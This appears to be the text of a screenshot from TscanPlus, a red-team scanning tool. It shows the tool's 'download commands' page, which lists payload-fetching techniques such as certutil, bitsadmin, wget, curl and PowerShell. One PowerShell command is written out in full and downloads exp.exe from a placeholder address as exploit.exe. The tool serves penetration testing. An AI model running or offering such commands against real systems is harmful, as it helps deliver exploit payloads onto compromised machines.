 TscanPlus——By 重剑无锋
Welcome 端口扫描 URL探测 POC检测 密码破解 目录扫描 上线反弹 红队命令 辅助工具 About
红队命令 下载命令
Name
busybox httpd
NC下载
TFTP
Linux wget
Linux curl
SCP下载
Rsync
PowerShell - IWR(Windows)
PowerShell - IEX(Windows)
Windows Certutil
Windows Bitsadmin Down
Windows Bitsadmin Getfile
Windows msiexec
配置下载参数
URL地址 http://8.8.8.8/exp.exe 目标文件名 exploit.exe 复制代码
Filter Filter CMD Clear OS类型 All 编码 None
🚀 powershell.exe -Command "Invoke-WebRequest -Uri http://8.8.8.8/exp.exe -OutFile exploit.exe"